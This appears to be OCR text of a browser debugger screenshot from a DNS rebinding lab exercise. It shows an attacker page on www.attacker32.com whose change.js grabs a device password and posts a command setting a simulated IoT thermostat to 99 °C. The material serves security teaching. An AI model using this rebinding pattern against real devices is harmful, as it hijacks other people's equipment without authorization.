 Change Temperature
Change Temperature
www.attacker32.com/change
Click the button to set the temperature to 99 °C
Click
Inspector Console Debugger Network Style Editor Performance Memory Storage Accessibility Application
Sources Outline change.js
Main Thread
www.attacker32.com
js
change.js
jquery-2.2.4.min.js
1 // let url_prefix = 'http://www.seediot32.com'
2 let url_prefix = 'http://www.attacker32.com'
3
4 function updateTemperature() {
5 $.get(url_prefix + '/password', function(data) {
6 $.post(url_prefix + '/temperature?value=99'
7 + '&password='+ data.password,
8 function(data) {
9 console.debug('Got a response from the server!');
10 });
11 });
{ } (2, 1)
Watch expressions
Breakpoints
Pause on exceptions
XHR Breakpoints
Event Listener Breakpoints Log
DOM Mutation Breakpoints